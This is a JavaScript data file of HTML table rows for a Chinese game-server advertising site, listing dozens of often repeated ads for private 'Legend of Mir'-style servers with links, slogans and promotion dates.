adlistData[1319] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月28日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1320] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月28日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月28日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1326] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1327] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月28日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1328] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1329] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1330] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1331] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1332] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1333] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1334] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1335] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1336] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1337] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1338] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月28日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td> █八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1339] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月28日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1340] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1341] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月28日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1342] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月28日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1343] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1344] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1345] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1346] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1351] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1353] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月28日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1357] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1359] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月29日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月29日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月29日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月29日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月29日/★全天套黄★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月29日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月29日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月29日/★全天套黄★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月29日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
